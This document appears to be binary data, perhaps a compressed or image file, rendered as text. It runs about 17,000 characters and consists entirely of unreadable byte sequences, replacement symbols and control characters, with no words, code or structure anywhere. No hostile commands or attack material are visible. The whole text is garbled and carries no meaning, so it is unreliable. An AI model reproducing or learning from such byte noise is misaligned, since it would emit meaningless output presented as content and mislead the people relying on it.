7>�գ>�'�Rt�tYܵe<0.+ƫ��~�q���I��o뚁��#�,�dXcu�D-`���3��FTG%b~�(���6�5k#L�l�L6�$�.�:��TlT[X��bN�W�)l�HP���K~ W�l�^�b�r�9�i6I��iu,n�B��Z���'���_d�O���nU,��ڲ�3ص�X��31N�,��"Fb�%����Fe�F���|G��/r��+����M�N���@�c�[%����$�i���
�m/���i>�#?�4�#�e��fx��T#n��n=5u���u��	>浜��Lm�1��i�m���6���ͣ�Y�����s77��O#�ĵ�4OKk"Q��y����O����⡣�%�&p�`��`}�*��IO�񯹞 ���+6:^��36�S�p�O�<��r.̍��\�6��1 3
1���k�&t3��Tbɝ�3mLB�N���yZ�?;?��$W�Dp&�Ŗ�K�c���&.2�T��B�?�]s���
�G�	����͐��I�4!���K_�BN������cI�g�<��/�hYƣ>��ZK9,��uq�15;����P���6ʴ(K5���c44��q�-C�Y��_�*~�w����\��!63H�Jeu-(�"�x�輄���Ne�,���(�B�r\"����0�C~�x���a�]�LL����3g�n����Hr@��qӡ���(R��/��ŻncTyŋ�<7)�\26=m=46+�j?�f�2Q�UkM6W]udja3�i�(ܑS[%J8����u�U��
���"*"y�t6�K,u��^��c��	|Y�ל���Х���` �1W\t#.G�<y���	
�~�P����Uv��򂓧x���r��:'���#�fLOY�j͢�CY΋n��#����U���Q<{����}x��	}T&��c9�+���Z$�F���;N������cn���g���1"����X�L؛��5�˥�ِ&0ps�Q���8�wT������3�Ք��dD�
��	뫌>�W\��_c�=�b�Ɛ{/��ET{�I�'S'j��M�-�"B�9[m"�<C���������Y!���2�.����r��"bZ�2�C����@b�A�Ѻ�N�����?J�Z'	R#J'��ت4�����j�E�H�����:ޚR���q�:�*���<���@���s�'�<�� �:r�(t]c�
Rc}I8y��Wހ��A���z]�2c��M���jH#3�0)�U@K5�@L��AC�b�9����~N�g����x�&uh�:��̰�����ljp9;��Y<%�~D���|� �g�@er��>�1.��+D&�0E,�G�)%,��(J��R��'u���.�IӖ�|'�33��2G����@�k�u���N}�G����?��s��s�9�b7���ػk�kl�_�]X�ڋ�ʒV^P՞���Z-T���q<�N��7P��%�;��7ބֆq�#{Y+�>B�ʡ|���?��q�E�t��6I$P�J`�S��R����_8���h�FJ��`Qc�	owɛ&�ڐy'W�>x
Rߕ+��/���È��
/Ԇ=��SF�l2�M*'�i�
�7p�Ջ�z���h��͡н%wb�����m�%�d���"K=��� 0/2i�t�S�QV�9R��hL��YTX�X�k��L2���F.V&�"�S�l!���I�IF�_����?��齇�k�^�,��̀��0b���a�+ַ����p�?��D:�Nz,	#���}�2�v-`�>�{i������.�_�4o��숚y�p8Ī�8���*���p��P�O@�]1�ݧ�1��&~hS>��H��%ޔ
��&����g~�gP�<�.QH�bQ^Q����JL,W5Y���A��hU�]�H"�U����5"O��[���7�&K�-r�Q�>��7���8L6w+�VA�`Y�K8`$��B
q���Q|�+���r�'�Vݧg~���D��E^*DZL,o$nhp�Œ-�P�H<Y'gm�N��0�l]u��p�_��?tZ�c0Z��Y�4T���02F�9���e�����Z�C�(Z6����A�#�7�4sL�����%��h��d�`�G�e|��O�4��-6���%�<��oE�g��!�N������n�tMt\��̫a��^	~L���J��uѠ�!�]fpC ��k崋��z!��A&v�~r�:�ztEf���Rf�	�
�8��/)o�/��a��O��������]�Y����	E!(5`sc��X��ځG<������9��1�Pk�t���q�Л�g8V8�
|08?D�Bk0���`�1���KFl�@�A9D2Tj)�xcX�pA�z��p��o@ TBB$��7F�`֨����2�?$����X�m�Ѿ�Vy΁��E���h�$0$�����s�c��1������{>�>v�pa7X������_s���a��H%<q��늡���w�AB�ͮ"c�V�����	��3b�Q{���kH8qq���Ś�� ��~9�([��?'E!'���Qͬ��{
>Rn�ıO��W�c�mX���ju�j��p���<��� F$0�p�PccxlS8�A-)��,*�B��&�N��i��Rk}���μ�F�e=�2`%�Cd�O�dc{�ͥq,u� lmO`��M#�٥vINj4F�[���?��/�󧏳[�P\�1C��;X��0��P���cL��g6b-	T��. �}��'���y���}eI;D)?����|��?�M?�ct���<'ET�ֱ�p��4��R�c���|ל=�c��E7��eI3*戽b���!><�b\�'�uB��S&��Z+���Fw?�����ٽ�7.�JS��B��]�zH��������;�ajG�2FRcU�L�D�p.��o�5�͜��@B�8����t��Oܸ����xz_�FFA(��f���* fZe����ť�U���饆���8+�3;c�v �t΍�,q���|�:xZ:�c���=�#�5�!���KMT>(��H"yvrU����(�5��fnH����x�y���W���s���cn���{��ae��J�&#O=��~�69E�u�Q%��E+'hC92���=���m�y��yz��X9M'�'�:�Tx�}�C+�V��+:�ӴH�O:�,�Jp&���A7u�MZI_v��1QP�ń����eb�O�3���&�� ��W{ArK�/b{n��↬�5J��,тfn&�/��º�!8>��v������rD&���E	ܲ��G�}`�����S�g�7���PXԁ+`e�{�+Z���j%D�z��6��nR=�ΒmتO_��3Me'�A�$$U��Z�P�S�B0!`U�����02�������.A�S�E��O��
���r�$��$�&{{�9��Q=
Y>�x*��`�Y3��^	�O��n�ƘR(�[��MR�"��g��I�t��|O$8��PVSB �5�&������c���o�=����Y>�@�[�]�����5��}̽�e\�]���"FSI Wf��(?��Ʃ;P�{���z����QQKIi!'����f������?�����8�!��Ӛ�X��͐�P�cL;ǋ��ً���s����X��T(*� �����q�i����B�_ቝ�\��[���Wr�۾����~X�I���-�b�y�Z�u��|d
U)ds�ѻ�����qՠ�֞�v	��(kGW�p��`s�8��\�4���7"ҥ�����}�"O�qq9g����u�cCI2���̊i �� !S���)(D&wj��L<	�uL�O�.�K��r������PIT�9c��³{nBM�۞%��H$�4�@��	�&9���BjΤ9���%%o����K=#�;�9�M�-_��?���|��|���ٹw���cd*��Y �*\���9���iU���Zϓ�sh2}�Ʀ����lm9�>~c5�K{Pj@UʑG�1:���%J�c�:�~�:=o���߱<�	�6���6�,!Ȅ
1}
3@�p��x��ˆ��z�q��O]��ap5�&��L��4��r:�X��V\�e����;�h������ײS(��n3��w���7�����u�+Nl��t����6�E��t��pl�ϖ��,c��!��%��.W�K�H�0Mp��sM�I�M��?A��]V<�ߤ|bc�M7|e5�O��y&�/�&(�e"$�.WO�Wb<��+��NѴvsc	�����טňfd��e����������{0c��H�OH�^&<׆4���eUb��-�L̏ʳ7ʹO�|F'�s�j$1j,��t���ѐꩣ���70��7�{�I7八��[.f-��q�[���^W�,G�����K!�E=�?P�������_���'�R�.����v�Z����`G�g���w����_B��h=�ވDŷ�_$/y��hk�VV8􏿛��>F���j�%)�[m����Er,����*-&34K��A�&�V�ft`/�|����oAzqT����b
"�,mj���2��=<���/v�<�|�Q���d�բ���
�Dҕ����9��#`��T�E��<y�O\���eQa�btD'��X�t(�fһ��ib��T�XPᒨ_%ƫ���ӿ�颸dR'��of��`O��&�"|��Dȴ%��v��.�a�L�����<�wD_�q뙪�1�g*����;��-��S<T(|YQ�{�u��o�����O���>��ogqi[kY��d����1�[��da�M'o��.�8hw����>ֶ�V�S�gn>G�x�q�D����XS�{����&Q�V�Ar`���_I��"�VQE�!��fc\�uA�]:fS3�<��C�E�Frtig���7��/f"��bJ�jؽ�{7zn�+���y@Md7A�O��M�E��/n����Q�A���8��<p�9�4���✓���+Z�o��/p|8�4@����ב�-2g
���9<��퓥a�B$:%�Q�9�1�%'�0$�/S�	�$-�I'7TH�A�[�K��̅�:t*hFe�hm�
O�2��}�>H�r�~���.���$�W5ky�g�d��ѧ��gm�Dr[& �skRM�HHԴK�a
]L�~��F��E�:��66:)���cl��j���>�I����x{�!]����`t��V΅��y?�O�_�5��R,6T	'���6�4�M��-oy7'���M��vkO�Q�'����5/P�N���1���@nc��c�1#��VN�wd��j�}ʍmre��bd`\d�{�l�
�;��5����~�78���g���
�Y�AQd����_u�[_�����o �������-%�#�*x(�?�1�7��}gWYAB��N,��	�<�����Y=�kRE����t�Ŧ*9��x���x�<Ǯl��R���6j5�m��r(|��2t��D�l�q��x:u$��}ʃvQ� �RJ��>�9�!-IH������$���L����O,�Ě4&C� �}�,���ynu��$�*#�"��KLb��� q1�Q���l�|�){�I=N�=�Qɜ.d-�3cP}�st��Y���c�o����_z�O��y���Y\@��v�CGe�GC��n��b��#7b��`T崗�$�����>�~�}<�WQ�ۼ�/?���7�X3�ۿ���;PP��[DQ�Рf-@,
�9��4����v�V7��j����2��?\�ߌ<�i�k�����{��%6��.Y:�+���͡��;V�p�1q��&��&n�[0`�@]N�a����_d����}�!�s��.P+��h��(�Q(y�AV2�f�	�Vi]}evP�M79���^JGT0Ħ�dʠ�6�p�(�9��κsqJ��]��LU'[�����^'0��3�I ��(_��:���a�}ـL�,�d��T�"A�$��6j�B-�X�"*�T�p�#�d��ڎ�A����=FǽA�F ,�h��a#�+L �ˣ���
�O��`�Z�f��FCsWSg.�J�\5��L+�ǟ����w�w��+��b�����1��{��o��⇑�ߍ,-P���V$���u��|�68������Ύ'�*��kM��3V�&6ӊ���[��p�w�c�^Kh�P�Q>��
��X�A�mu��,��������	�cii�rq��5ױr�\����;o�}�k_���w���=NGy���d���z�Mq�-���D��U���|��ܐ��ΣW�,ש|@6V��~�'�bu���~4�����s�EN��>��|���!�qUZ�J��}m���÷tx���|/`d.�W,P��k�e�Q@��6���jL����X�niT���mM6g��y�@Lt��T�D:v2#�$$e�(�ٌK�x�F��b��,��Qn���$Ĥ���L)2�bn�j��X�$bOD���vc\�ct�4����P�l��=bbe�ѱ
B#.�P�(u�T�ZhP�����X`�������.�̱�2�8�S�Bh�-�B�peE��jS�����	v/�q�w�������;����>�|���_�UWρ��~�]�ٟ}�������jn&�O[qH@J��V�63R�4����	I;�"�X�6� ���P��3�V	��,����r��H�Dl�ݱ�n1��ٯKL�jC���ʋF�V��{�c���5�|�ϝ�|������Z��X�N�V���L�<�Ƒ����,8|-ኽJqM�eY�('?{�D�!>S7%���66������\���5�i_�o��W!fPg�޳�φ�<�{�o���/$
�%�Z{��tަz �b�=jBj-�R��n��g;�O?���3�jb�/��?�5\z��WҚ��0I��:I�6K[�'�@y�$��6a�Q���xi�ዟ���Ǐ!�F�zQ	E���d� ��Q��@�$Q�,�,�����?�xc@!����T̙`DE�a�ۡ��F����G��[ps�BLdZ��yV�6��P�!BK���ｇ�~/��܏��0���od��_��I�%k�_s���x�g�3Wo{�Ê\�	�ѾF�Bv�v��7�?�4����������m2�Ym0nw���_1��yc"G�@�@���`5bD6Lm���b#{$X�Fe7���6������yr��eKT�Ҧ#n����a��%��\���=e�%�F5�q�M&E*1��=����gCl[�_��[�a�|�ҍ)��&Qb��V*��uJ��.�/�A L 	he�.��.�srC�H .١D��Y��@���xc,�$(2] \5�H*"��iD�<A�VHT(l�Q���F�p�X��xpTn����[y˛��{�ޜ�k��%�"�;������e2��ƻ��T�ǆby�����ٵ<��E���r�sog����'/p�p�͸��v>�+^�"~�� ��t��&h��:gF����1�*l����:c�	*���, Lc���P(����\<v> ��w4ɀƙ���Q���[Y��/,+JE���,K�:�Mj�IVj<`��ip�'��g���m�k�o`���{�Մ=+�B��V�}�c���~���_���5�J�M�����jvK��Cl�3{����l��xʓǩ���ɵ�l���� �Ɣc�@TC/��
ʹ�r��d� �T3'3����̶�}��DXXܻ���wH�f�ǋ#PA�%��綇]Z�3?��ex�F��Y�k��Fx�6zy�/%$y���kFU�����%�#��*r�}��/�"n�W���
�sTĦ?�N��'}�T�xE$�o6Oe�v�������+��6�p�Ǡ����_���/}!�}���?�e��}5f�V�i�����>-��y�������1��]v���8�]�7�
����B�Y�Gc0_�U,}�#��!�#O+o��!A���S=t�c7��u�w�R��2�� �X�C-�Z1�[��#G8�S�����97YKV�)\�c&k5�-�x�ͣ�!�;�����;��n�ћ�<v�űݖ���W�^��Ff�bx>��:`��&�����Bw�Qu����6E�lQ����'k�p�Q�%���<k�6���9��K�9C�]�@EE�é2�7)a
�O]�/x�]�P���DZ���;mZ*:=��c��h�B�!��h�]���+PB]��*���v��q�"M��S�����PDG���AT�S��A%�NG��@����+8��-r�����������c~~'J�p�Q5d$�[h�����.Vh�W���������k^M�zl�S,ݽ�Q�X\Y�����ڋT�E���hR��N���D+V�C��m�/c���^Ӈ?��o��?#UB8UO�������c�wi_�@�yl��+Y2�yb0� ͉DLM�UCJoU���u�q�|��yǱ�����A�|W|�W��l�
�k�)z��|�zu+Pg�m��k�=v������>F5G�7���`����8΍���%��HH\���K�s����h����P'j_�mc����e�7��N(J����=�($�x��R!��#&��gշ��>�2`��/�>nL���/QJ2K�0�K=s��hNb^W�������uv�a[��T7_��G_��?�CH�Y�M/|�ެ�,�Vz��h&�R���7]��o����/�mBU�`;�X�f�ۦ��rտ���-��n��a�	Y�sD)2�b,}�H����}��_����q�+�������;q*C��;Vt[U�!��A�v���7~�~�:#͸,UG͓�1��㜾�I���?���W3�M߈��z��ʠ	��
-��tO�����F����4M�ؕ����_�ńl'LZ�6�VP���X��l�����Ź[9����Y�u�i/�8�F�z����
rA�BZF�ji�2���߄Im0b��Z��2\ ��G��S�3���2�g��r��]Qf%�Qh]G�d�H�_�v�_�Tg&n(z��47R�9 ,u��F@�T��B�y�l�z����q��i&��(Y�����Y&��0u����5P: ��a�KB$�h>�8�NF
����)
��ѝ����%���|o�����/����cn��n{�bL�D���:�lN}�$o~󟠥��}]����-��@�.O)������V�&��d��\����S� i��� :�Q.X�6�N���Jg�IWE��M8�<��#�wV)�k�`ƣ��j�>>5�KFL4h��@Wjv���R��H4"�*�D�Q
%��z�w��)9��麦��-+/}�@+h�Q���*�G�e�����9�NKM�s�b�^�α��[)Z̮ҩ!�Di,�@�V�;KЁ'VϳY��xI��%)���7VH̦��4�vJ	�S	���D�m�e���f����eM����whш�x�T +6�J����\&4Q	�Y�
�k�֥���2���T
 n*1(���"@�����9�^\��*�����@��*���(m�1&*�%��~���� ���a�w���ߊ��G9��?e/�A���a�����+�տ@�=D����t2��%�:7dF��D�����Ƚ������?�s{���	���t��?%�>���9�h�#n���h�y��Yzы9�ֿ`���7���(]['�r���#�|;{_�r����_uf��v+�����6_�zN��sU9��#�/�P���y!p�R��Y�с�pfAs�.O?g'k��8���t��s}Μ9O}z���RK���:DZ�(
�H=b\Qs��\�iy�A��<�*F[�2g	k�j���ڢ�ۑ��(��	�p1W�ôDpbL>w���3ޯ���>L�w,.BU�UT��_��P��P *m�Zm`<PKE�耲T.6��F���;;�My:Ď{�j� .� �'�<G0#���1�CƉd�Xk��_ �����kx�����=�G>x��q#��vK;wPt3�b�����Ǐ�ȣ��w�þ}����װ{oƱ���η}����G����Ӳ�v���Z�5_�%��4�⚘-E�*9�LU�1��QU2�k������^1��(H^�v�tD����s	�W�2�?%����CөĀ����즠K$�I1Ӹ��Q�T���26��Ո3[�"����,�v#�&��Z�_a�1\�����q���~�?;��5W�p`?�V�k�X1&��4p��>騣�% �ϡ���8r�,CW�~�Ѩ�8>ݐ$�;h���D�.�O���|6��g�s,�[Fw-��� �s��A�4^7i������}���*�����Y����4B͗��8���I��;�S�������a��ڽ�tjAY7Y�FM#ӈLTh_�t:v��:QT&
D����`�^�S���S'�V8s�2W}�7��;�Vv��%���*�1�����H8�N(����?ɩ��Y�'>����#���ř?��v'���\l��j
�n�K��إev��5<u�GٳZ��Uj"����5ak��qE��7���;o}K��
x�+ɖ:��Eƿ�[<�������������e�e�1C�\���7��M
 M�`��<�����y���v�G��l��|��k�
���	s�h�|QE�>4��"t��e#47,J[2���6��>Th�QVc��)<"�;�FÒQ9bc�A6��Tm􊐷,���<!M���+��'8d�_��;3;�V�y^�v,.��� x0�S�Q�iQKL#(4�~��Ӣ&��������xX����p<����L��9D<�v0:��ةTn�F��"�H���<�$*��zLU:Z�C�[����%_z�{�U|�������w=���6K���n����š�|�ko�9�`~a�Q��W:~�_��<�������cOR<�8|m�o���ص���q�Zg�Z���R5�1h�
���U���NB5&��/d����,�����<3b8s�,��+�D��5�� �K������!+�i'��VP)(���8]RD!�9��gƛl���	s��>�w��^8��np5œG�|�8=�9Uy���E}`��i�OF�	�4^j&�p&����g�F%���}�Yz5{�3����
nc5�l�H�p�Q�+����۔_M̠	K i~N?c�Sعo�P����o����<J%�s�؄~5���Ǹ�h���lk��O3)ENk�$j~��E��J&��(Y�!���k��X��9�g����*��"HN2^�nJ
A�Z7b͒����c�h*������v��kx�����%�������렵Y� X�2x�Ҽm�яU�C���=����?�p�;��T%Ph�εu���p��n�{�Հ��,Z��9��Hp8��s̝���ϣ~�9Fco�rU��1��q��Kj���Ї8v�C����|����9��w�kk��R]u�$E�SVZ��B��!�2���x�����Q��2N�h�ԡ%�]�Ō�6�8�J�Z���X��O��UTt�1CnQ*x|]�G�QE�P�L��I�T��}��,H�W�u�e
�V�����г\v���݂��h%�(��hF5b�_H;X5A�D��Q9L%�. F,>�h5Ƙ��N����*�ʖ!^6��F�P�������U�8u��G�r�G�ܹ5v�,�M_�
���I���FT%[X��[(�R������מ� h>�VhbN\3�ơ�L�\���ann����+|�+_�^�q�B���9�v�����{�}�ؿg����_�WZF�p�	��a�W��F��g�)�^����1�ޟC����[R�0	�eR*�'��Q�Hb��G�a��o��g��F���DC�&=7"`ui�ج-�uL+^H��Sbi$��O�dr�'�J��v/�F#��KfI5�0AӔBQ@�G�ʃl���Z\�w'���t7�x�Ҁ��f�`����b��s�J��������u��=c��H�E�Aq�6�?0�38w��s�g|`H�:����O��O����_d�?N3���S�oU�5Lڳβ��m�w�<!{>�鸏8bi�V�9�\}|.c����p�)��nm�q�����Y������(�뉑�����v���W|7������՘\���f��K�5Q�� +�eA��!R�+��"��b�x�i��.v|�w���u^��_�}�A߇�`c���*'H7W#~���c���p��Dg�s��*9sTU���1G�r�~�+~��v�ѷ���@��\jc��.�~����[��r�@YC�r�(211W��
BWJ��9�#�8����hp��'��87�J��5Q"��y�����Qxe�`4�w,���+<��x�T��#C��2�0��o Ğ׹2�<��D�c��������>6Y^�d��l�Ab+�i� ������_�*W�kM/[�3�#�~�_Ӿ�M�Ǩ��{�x��"���CKL=9iB�����S��&}��3̍�:��@S�B��4�
��T�����AP�=���q���gP�j����r�sof}��{�g��27�|��~�]���!˻l^�f~q/��ZK-5^�b�jT��
�������������b=Z�j�v>OU��:CCZ��J��v8xM�=�lctDT�D�
B��Dn�f��ۼ��W2�^��x/Gv���;���/����E+�KV�		�Q�K1�����.Ϝ?O�uqJѲ�0��0���*	�C꟎j2�L����cҩM�DS��~O�v�.s�����-|��J�IDE@��׶���@ʂS��_�e���6b"���Ҋ�B�.�F��N�+�{'����K[�pTr��&��}pB~�s�sq�NY��r���S��T�	�f�9ϣo3V�+��	�Ձ�#3�i5uۅ�om2<s)=O]Xg�vT
��8I߶��!��ͳ���2��/�z�%�
����K�[,�G��]%Y�Fa>�PX4N��kT�ȸ��h�g3.E#9 ��>f_�t��1�To��ƛYA@�M.�F븈����3>t%w��;`q!�����nj�,�
�p��*!\�`|�a�F����Ŷ�ץ�֌�C��Ia�ft�=�W��OAw.��V>�d�"ud��<i�Q����o��c��FV�����m��(��e��E����y��|�Wb�E�j:UpꘓuAPb�Ja;m��C,�x=��#H9F�&D�D���i�mE�t|d�qqY&�n��b{��
Z�d"8/(�b��\�TVs����vΣ����1��6-ri�q���I����kT�?���g$>��&&b>�:"��)��yƸ4��.w��� ~�A��@���d��Y�y������ɋ��*��uSN�y�&G׃T$ž�:���2�ÈC��U6�R��2*���P����08�r���o�x���gi�:�{].��t�+;�ぇ����󬞁�O��裟d0>�+_y77\w#'��f��&��+�;xY�f<�G�)AS�tZ���eM�T��09��Q���\F�2��"�T���%�ɨ�>���Z���x��Q����r��
m6kS�c�;˗}��\s`����c��3�����9<�3�irM%�~�EEI�[%����R�<u� �$5��ڥ����`���ޟb:$hӭ�E�sΝ;G������fwp5f3�M=���2����\G��($�� ;q�D�:	�ؿ��^�b�����O�v�{�G�����uW�:�\��y�|`=k�s�|�y��������x�^r��f��2(5�ci�D�v������I�x� O]Xe��456������5����j*	�P�l��T�,����{�۠j`ҿ �Y9 �i�~�(M09��W^�3)�QJa�%�W���v,(v��گ�J�)��0:yl��Ph���x��E��&�QE���?���W��K�����!z��'�LcB KX�(!�ԶR)de.��t��V[ʺ�jC�ڣ����ѣ��s?��;�;ѐ9�Q+�9L�ۺFS�@9ӥ@�|����\���;|5�DguD�@����؂lq��_��<����,�c�9��cBZ�!Y6JP�/�F���7^nmԤRB���#6���86�ꕏѵ�Q�8U����B�g�6�:Gmt
�dQ%��h�MP��B�E��&_�DU��=fl�&9�8�B�[�	X�EӸ�:�k��b��Uk-�_᎔�v�wp���E�)(�!ִ�9O�O�(��%^�[�j�ԁ��˘�v�f�u�L����0�E� c��j����r��x��x�<7\wK�9y�o����+���l�W��|A9�G�w�������\{��;_��t�ˋ�۷@�����+YX���'YY��B ����%�nm26F溋�eͰh���p5tZ{��1����7p�&�q�"�`m��m��M2�w�|8ˡ����P�,/�1��E�N���P�4�<��Q�G�X�jtB�c�O��e�{��y\~z'^�#�Ec�e��B�'�i�T�fJ�{D�j
1�LR欮�u�ڕd�D�]s�'�޻S�HWs�W���[ߌ�ބ�m�q�.�q����[\�HY�l��s�9>����^C��/B��ر5�0�FSIԁ4Z�����э<v W�~�j\2�<Ƕ�l�T2�����䤻����}�ǌ�DDUVv���.����&G�"xO�:�%��J����v������@�+�,C+[�JsjQsY����?�Ai�6�M�S"kH(Z�.y���CM{�����g~��q��E�퍬����D���H3<�/1�4�1E�"SQ	ͦ����:�C����aF[�?�!>���}O?́рBE]�.R�]@)�&P)ŜQ�Ո�����������Je):��
h� �2��Cx��x�/���&��Irٽoc4/i�0�rc$#Ԑ*0����.�ĮW^�T�q[s���P+�����<c�=G���g��0�]y�1�׼q?b���*��n�&�I�tʙ�:�!GE���H5��)���hQ? pށhm���qY�=4�Utvwp�	�Nޥ��/�М�DYh ��=F���@+{�ȜG�G)A��&}2�/AQ:Gi�p�g�3G]»�q��u��M�\�\���v�SO��<���C�9��ɳ��.���W����PG'��C7���?���c���b~!���>������)���6�����s|������+����6[��G�0�]�i�A;F����j�N޲t�zh�GI����&�h#���6C��AUx�t�TT���$�����W3�JD��x�ɱ��>����d\�"�S�%�����k�����>'�>!�Ą\��#OP�t��ړ�������Ӽ�PI:�,,�]?��s<�8r�G)7�hk����||�����G<i3�^����=����YUqk��5�0���*�H�q]Y��E��p�ѩ�u���uV��4`�����˱���	 ����4��Ђ�=la(id���@�]dr\�^��^a_���O7.O@14�r����ށ��[�cC���bA��P!9.P���S�����R꿪!�@I �8��7����FZ#��zO�r�MF����"�c��xc��V(�"*`0���6
�c�%��K�V;��B��0��N���ЙSt�c�اv������bqTk�Q�j|5FD1W�����o�vd.��ya(�v�ɢ�Ɛ�-";V�w,c�[����L�v���e$ti��ݨ2�g��t&ފ���k�	T&#�CVi�m�#��r��8n*�E������B���V���8�̒�K˒�'e�%Д�@��,���!���H��y '�,!��^�I>�Q�2D>���&D�x�2:���\���6Y�.3�Ft�]ƥ���>���iW�L��.�^U��ʀGI`Nv�:�j+�|���S�#B����-Jr:휪vl���]�vW\������3���
��~I��,��d��en�v����6.�x��,�i�ؿ��o���|�,���ݗr�m���7�?��Պ��h��\���m~���B��?���pa�Gϳc��\���n�������}Q�P�����6���~�V��-[2�.2�6(�%�z��cl��V�\j�m5�H�D�ђ5 4�Fx��1e��u�Uj5�g͎����c��_�ҧ{��ID͌��Q���D�i�;ň�R���S#�rU �8q�}l|�I��Sیbrz�!��=�N�UQUԚ�kn��~����?�����Ïqb�<a0�PE�g�w��u߀��6v�`�`9�e�+ܬ3�T��Q�S#�:�Z2퐓O#���ɳ�X�*D+����F����&���}��2���CM��b�^�d�A�=AM�
j\H�i5��ɖ�,s�s�� �u��)�M��\��w�
��D�JE���G���ߵ���,���Y�"ÐaLX�B�A�?���+�}�opU���p������y�osӭ7���
���"Q:R��,�U��	�#&�h�5�2E�iGb�"�����y����O���Cabi�a�t�<�R��a\9L�\A=�����gM�Q���F#F"��h#ڠ��]f��������(�D���k�8���=M�t�
pl��-:|����,�T�fX�PA�x�w��,Sɢf}=k̛o>�S�5�͸!�D�G(�D!�O����O-�J+bu�ŧfB���CN�ud�:EQ[ZuNϵ�}��̈����9ǠRW��(��$�t]F�����j����-�bȃ`�w��Pf�y�F	5�
����Ϭ�kV�è�ν|��؄�Z�햃X������)�s��C������`���o�ǉ�'�bo�۞s�^��{�׊V�ͫ_�
���c� �=t���Sm��pv�O�/��'G�B��+;̵`׾}�ڳ�ݻ{��/am�"
mb���dE+V�V�<_��c��]��dL]mS�K�.�6��W�I�_T!
��)	�pڰ�ݧN���*m��3st
N��g��Fg����qaG�_��b����Ǣ��wm#�� ��U��`Qh�c����3��ŔYA>1_��ܧԅh�ɴ�@�S4�^}-_��Wq�%/�'c�����3`,vy˷�Bq�l�;����\�jU��]�frvI,�vM�~��Jņ_(�� W1~�q����yr�"[�ll-�T\�еɌ�(��M9�~�g1�3�����s�Zթ۷�{ObG@T��Ie�q|�H�%)���pS��l�����W������.��!J+
u�%�*T�E%Qe��%�f�r���m��$�������7s��h�hc|�J����{�����|�J�'
�A�����Z���lF.B]&הA0�&+7�ӧ������}څ��*lJ$�2��
J?L�5Mf4�8�!n�،��9x����Oo�m��X��PK ����kۄq�d:/u�L2�!y�Z�ӱ�]�R?�wMt�fzݦ㎵b��x����N�O�{����d�Ʃ�+ZT�B�,�62Pml$s��H�m��jv]�d�i2	dԴ���@���J-^-��{Q���o��:U�Xc�X2o�s-:���3���%�=K���ڭ�̵��x�L|c�'m6�t���D�0_��BL�{��,�Ow��<���Dߛ[`c�<�6�]Ǟ-v�Y�=xk��0X_ec�O5�"�+�����2�'Rzhu�/����_�[�m�[s��P��T`[#��!�j
��5��c�<�`U���� k�}��������=y��Ǟ�m�8J��[ls���i-���G��-������7����yz�mF�!��C��Y$3��%(����G�ƒ�m���n�%��E(�V����͸�ݧT1��>����f/��K�i��ͩ�ٗd��L��B�e��y�(��7�r>�g�%��/y݉''r�d��G��N������f�ƒɥY�c%:�kU6Ω�
ZR�_{�\;M�j�p����R苢�����E��5w��Vm%�UL����؆dV+�wȉ�l>~=�:.9Z�ٖ� ��ș ]�g�����6̗���|^,nc��eh)��ڂJ�D��!tO6Q��:.� <���l(��X#�s,�|3,� ��+Ja��
�#�Q$x�&k�d� P'�jb{G;8du���?��?�Ktx��UNV����Z�R3o-�
<���/�r���ؑG���&`ZYd�I��D2Y��"�>��-��O��˿�}�f�TAX�E����:β�JϬ��#r4��T�Bts��Y���5��2�Ρ�vvV*B�Y� ڃ�>�I�����2�<����0'M��f'tCp�|f�%�JM�Q�Y�<�θ���h;�l���ti�VG�,����%��ɨ��4Q��n�Rw>!�%.D�-�Z�b;c��!/�T�uj,y�,�cc��6d�Jc+E�5���s�6;ZK�{t����TYM�M�e�y�|�cv�4<�F��mJ3A)�Ó�$���0�;u��uX�����u�]����%��i�P2�:��׵���MO/7�v��Q�������G;��B�q���Gp��+�.�*���_cii��n�[l�O�~$��s�O>�uW]u�zχ�����;x�әs�̲����1^��}|�'���*�2�|轴�y�wq�u���0���u��QA(�<�Ԙq�	2��lC��)T^����JjE�A�INX���Ohb��ލ�B�d{Ok&:�
B����{�,��1�JO��7���#1��&�:p䞏p�G����iO�i�Lkr��X�٤��:�&�I)��~����b��3R�L�Jh�,���X���BS��� �@�)�1�c^$?���Zп�a�gQu�3���r�:]S�ims�+�f_��{�����)6��(��ف"Y͑T.���7Aʬ�(3P�����t�c��U)�ѱ����^�C��AH���JI*ES��ĦA��"n�O�Ǣ�(?D��p~������������1��!���{�[	����i���:u�G��[Q:u��k�j��x�0%���U��}�c���g��b)h�憯�6Z�]�}���Q��\⢫ T�(�@0��;�i�ye(o����{ѯx%d-TH��:-��5�/
?@Μ`�����������>2�����i��Ғ6)�wi.���Q���oAe���\^�`Q�H7�Nƅ<'�ȃ�=�	ؤ��mF0&- �ruT��pID�pe�8��`�h�1�j��{G�@VWd��+r�r�U��eY���LR B�#�P�o(|F!&F۹b8���t�m����wk�����_5BV��m���ϼ�R�U�֐�3n�:}^znB���������{���Y[�9�y�Kq��1�ɧ/�������|��B`��șS8s�<���Wi�-66�U�o�~>���o/2W�A*��S�Ƽ���������n���\y`��p��O�s���^�H��^Q0,���#O�|�����h�o}���r��9�~\q��'��_��@�ݻ=�\������Q�J��<�yr���d��U�����T@T�*VGC�!�"�h$x���H��H$�&��l����/�'p9O}�Hʒڶ�X���Q��q����%~�OdR$�T�7!Q��moz3_�җ�����6��i�|�F���0)��ƞg�����Nδvp�p���X���nsE^p�갈fO��C𚨒�@I ���ϳ(��*��I�����|����s��{d5?� \��m! 	��u�hF�h�#y	�W!
�T٤4>P&)��i�p�_̺._�č�J�M������8Γ)�P�7�@���j�O�6N�GPActTb�D����Qtl��I���?��8z��e��"SP!�*?F	#q��-��=��:��*�����X�2��S��#Q^`4d�{x�
u�Q�E�p�n���`�k����'?��?���z�w�H\��تv�ь�mV�{�o�y��A�_��[`M$���ks���%��	�\g|�'9��{�_��&c��4U����8M�0Q
�"�^ 	"��	dl��[��<�n�L��b��ȸ����DOQ2T�F2�t�	���i�h�5I̅@�7��̧$>��tP��?�c�#3��mEgAy�D������iU��tб��Q� ��Ɔ��<�S#�>���Y.�5��<��
